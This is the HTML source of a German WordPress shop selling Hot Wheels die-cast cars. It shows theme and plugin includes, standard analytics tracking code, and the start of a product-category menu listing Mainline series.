<link rel='stylesheet' id='wd-page-navigation-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-instagram-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/el-instagram.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-demo-store-css' href='https://hw-shopping.de/wp-content/themes/woodmart/css/parts/woo-opt-demo-store.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_225692-css' href='https://hw-shopping.de/wp-content/uploads/2024/12/xts-header_225692-1734370326.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://hw-shopping.de/wp-content/uploads/2024/12/xts-theme_settings_default-1734389434.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%2C700%7CPoppins%3A400%2C600%2C500%7CLato%3A400%2C700%7CRacing+Sans+One%3A400&#038;ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://hw-shopping.de/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://hw-shopping.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https://hw-shopping.de/warenkorb/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort verbergen"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://hw-shopping.de/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.6.0" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://hw-shopping.de/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.6.0" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://hw-shopping.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hw-shopping.de/wp-json/wp/v2/posts/8916" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hw-shopping.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.7.2" />
<link rel='shortlink' href='https://hw-shopping.de/?p=8916' />
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="TBTkmz3g4mvGSMyOQPYK1JES3biPaYvg4DemZNmSx9U" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '919978273042392', {}, {
    "agent": "woocommerce-9.7.2-3.4.6"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.7.2",
    "pluginVersion": "3.4.6"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://hw-shopping.de/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://hw-shopping.de/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://hw-shopping.de/wp-content/uploads/2024/12/cropped-Diecast-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hw-shopping.de/wp-content/uploads/2024/12/cropped-Diecast-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hw-shopping.de/wp-content/uploads/2024/12/cropped-Diecast-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://hw-shopping.de/wp-content/uploads/2024/12/cropped-Diecast-Logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><style data-type="woodmart_shortcodes-custom-css">.wd-rs-660259f4582ab{--wd-img-height: 440px;}@media (max-width: 1199px) { .wd-rs-660259f4582ab{--wd-img-height: 340px;} }#wd-660259f4582ab .banner-title{line-height:44px;font-size:34px;}#wd-660259f4582ab .banner-inner{line-height:34px;font-size:24px;}@media (max-width: 1199px) {html .wd-rs-637e24d2158cd{margin-bottom:60px !important;}html .wd-rs-637b8be63cbe5{margin-bottom:40px !important;}#wd-660259f4582ab .banner-title{line-height:34px;font-size:24px;}#wd-660259f4582ab .banner-inner{line-height:32px;font-size:22px;}}@media (max-width: 767px) {html .wd-rs-637e24d2158cd{margin-bottom:40px !important;}html .wd-rs-637b8be63cbe5{margin-bottom:20px !important;}#wd-660259f4582ab .banner-title{line-height:32px;font-size:22px;}#wd-660259f4582ab .banner-inner{line-height:28px;font-size:18px;}}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1669211354254{margin-bottom: 80px !important;}.vc_custom_1669041129541{margin-right: -10px !important;margin-bottom: 60px !important;margin-left: -10px !important;}.vc_custom_1669211357770{padding-top: 0px !important;}.vc_custom_1669040525410{padding-top: 0px !important;padding-right: 10px !important;padding-left: 10px !important;}.vc_custom_1711430024176{margin-bottom: 20px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='//hw-shopping.de/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-8916 single-format-standard wp-custom-logo wp-theme-woodmart theme-woodmart woocommerce-demo-store woocommerce-no-js wrapper-custom  global-color-scheme-light categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky hide-larger-price wd-header-overlap dropdowns-color-light wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-9002">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_225692 whb-overcontent whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-light whb-with-shadow whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://hw-shopping.de/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://hw-shopping.de/wp-content/uploads/2021/03/hw-weiss.png" alt="HW Shopping" style="max-width: 245px;" />	</a>
					<a href="https://hw-shopping.de/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://hw-shopping.de/wp-content/uploads/2021/03/hw-weiss.png" alt="HW Shopping" style="max-width: 245px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-hauptmwnue" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-9758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9758 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/" class="woodmart-nav-link"><img width="150" height="112" src="https://hw-shopping.de/wp-content/uploads/2024/12/4c7073e6-1fae-4d48-b195-54098f0a2b42-150x112.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">HOT WHEELS</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-9775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9775 item-level-1 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/" class="woodmart-nav-link"><img width="112" height="112" src="https://hw-shopping.de/wp-content/uploads/2024/03/MAINLINE-Kopie-150x150.png" class="wd-nav-img" alt="" decoding="async" />MAINLINE</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9776 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/baja-blazers/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/Baja_Blazers.svg" alt="BAJA BLAZERS"  class="wd-nav-img" />BAJA BLAZERS</a></li>
		<li id="menu-item-9777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9777 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/experimotors/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/Experimotors_2018.svg" alt="EXPERIMOTORS"  class="wd-nav-img" />EXPERIMOTORS</a></li>
		<li id="menu-item-9778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9778 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/factory-fresh/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/Factory_Fresh_2018.svg" alt="FACTORY FRESH"  class="wd-nav-img" />FACTORY FRESH</a></li>
		<li id="menu-item-9779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9779 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/holiday-racers/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/Holiday_Racers_2018.svg" alt="HOLIDAY RACERS"  class="wd-nav-img" />HOLIDAY RACERS</a></li>
		<li id="menu-item-9780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9780 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/honda/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/04/Honda_2020.svg" alt="HONDA"  class="wd-nav-img" />HONDA</a></li>
		<li id="menu-item-9781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9781 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/hw-art-cars/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/HW_Art_Cars_2018.svg" alt="HW ART CARS"  class="wd-nav-img" />HW ART CARS</a></li>
		<li id="menu-item-9782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9782 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/hw-dream-garage/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/hw-dream-garage-collection_tcm985-154329.svg" alt="HW DREAM GARAGE"  class="wd-nav-img" />HW DREAM GARAGE</a></li>
		<li id="menu-item-9783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9783 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/hw-drift/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/06/2021_20HW_20Drift_large.png" alt="HW DRIFT"  class="wd-nav-img" />HW DRIFT</a></li>
		<li id="menu-item-9784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9784 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/hw-exotics/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/04/HW_Exotics_2018.svg" alt="HW EXOTICS"  class="wd-nav-img" />HW EXOTICS</a></li>
		<li id="menu-item-9785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9785 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/hw-flames/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/HW_Flames_2018.svg" alt="HW FLAMES"  class="wd-nav-img" />HW FLAMES</a></li>
		<li id="menu-item-9786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9786 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/hw-game-over/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/hw-game-over-collection_tcm985-153429.svg" alt="HW GAME OVER"  class="wd-nav-img" />HW GAME OVER</a></li>
		<li id="menu-item-9787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9787 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/hw-getaways/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/06/2021_HW_Getaways.png" alt="HW GETAWAYS"  class="wd-nav-img" />HW GETAWAYS</a></li>
		<li id="menu-item-9788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9788 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/hw-hot-trucks/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/HW_Hot_Trucks_2018.svg" alt="HW HOT TRUCKS"  class="wd-nav-img" />HW HOT TRUCKS</a></li>
		<li id="menu-item-9789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9789 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/hw-metro/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/HW-metro_tcm985-152696.svg" alt="HW METRO"  class="wd-nav-img" />HW METRO</a></li>
		<li id="menu-item-9790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9790 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/hw-race-day/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/Hw-race-day_2019.svg" alt="HW RACE DAY"  class="wd-nav-img" />HW RACE DAY</a></li>
		<li id="menu-item-9791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9791 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/hw-race-team/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/04/race-day.svg" alt="HW RACE TEAM"  class="wd-nav-img" />HW RACE TEAM</a></li>
		<li id="menu-item-9792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9792 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/w-roadsters/" class="woodmart-nav-link"><img width="112" height="112" src="https://hw-shopping.de/wp-content/uploads/2024/05/roadsters-logo-150x150.png" class="wd-nav-img" alt="" decoding="async" />HW ROADSTERS</a></li>
		<li id="menu-item-9793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9793 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/hw-screen-time/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/HW_Screen_Time_2018-1.svg" alt="HW SCREEN TIME"  class="wd-nav-img" />HW SCREEN TIME</a></li>
		<li id="menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9794 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/hw-speed-graphics/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/HW_Speed_Graphics_2018.svg" alt="HW SPEED GRAPHICS"  class="wd-nav-img" />HW SPEED GRAPHICS</a></li>
		<li id="menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9795 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/hw-torque/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/06/2021_20HW_20Torque_large.png" alt="HW TORQUE"  class="wd-nav-img" />HW TORQUE</a></li>
		<li id="menu-item-9796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9796 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/hw-turbo/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/HW_Turbo_2020.svg" alt="HW TURBO"  class="wd-nav-img" />HW TURBO</a></li>
		<li id="menu-item-9797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9797 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/mattel-games/" class="woodmart-nav-link"><img loading="lazy" width="112" height="112" src="https://hw-shopping.de/wp-content/uploads/2024/06/2021_20Mattel_20Games_large_inPixio-150x150.png" class="wd-nav-img" alt="" decoding="async" />MATTEL GAMES</a></li>
		<li id="menu-item-9798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9798 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/muscle-mania/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/Muscle_Mania_2018-1.svg" alt="MUSCLE MANIA"  class="wd-nav-img" />MUSCLE MANIA</a></li>
		<li id="menu-item-9799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9799 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/nightburnerz/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/Night_Burnerz_28201829-1.svg" alt="NIGHTBURNERZ"  class="wd-nav-img" />NIGHTBURNERZ</a></li>
		<li id="menu-item-9800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9800 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/rod-squad/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/Rod-squad_2019-1.svg" alt="ROD SQUAD"  class="wd-nav-img" />ROD SQUAD</a></li>
		<li id="menu-item-9801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9801 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/speed-blur/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/Speed_Blur-1.svg" alt="SPEED BLUR"  class="wd-nav-img" />SPEED BLUR</a></li>
		<li id="menu-item-9807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9807 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/tokio-2020/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/Tokyo-2020-collection_tcm985-154579-1.svg" alt="TOKIO 2020"  class="wd-nav-img" />TOKIO 2020</a></li>
		<li id="menu-item-9808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9808 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/mainline/tooned/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/03/Tonned_2018.svg" alt="TOONED"  class="wd-nav-img" />TOONED</a></li>
	</ul>
</li>
